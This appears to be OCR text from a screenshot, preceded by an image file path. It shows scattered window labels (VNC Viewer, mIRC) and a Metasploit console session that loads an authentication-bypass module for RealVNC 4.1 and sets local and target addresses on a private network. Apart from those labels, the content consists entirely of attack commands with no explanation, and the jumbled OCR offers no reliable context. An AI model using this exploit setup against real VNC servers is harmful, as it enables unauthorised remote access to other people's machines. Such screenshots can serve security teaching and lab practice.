 VNC Viewer : Connection Details
mIRC
Server: 192.168.1.44:5900
MSFConsole
metasploit
+ -- --=[ msfconsole v2.6 [143 exploits - 75 payloads]
msf > use realvnc_41_bypass
msf realvnc_41_bypass > set LHOST 192.168.1.44
LHOST -> 192.168.1.44
msf realvnc_41_bypass > set RHOST 192.168.1.45
RHOST -> 192.168.1.45
msf realvnc_41_bypass > set AUTOCONNECT 0
AUTOCONNECT -> 0
msf realvnc_41_bypass >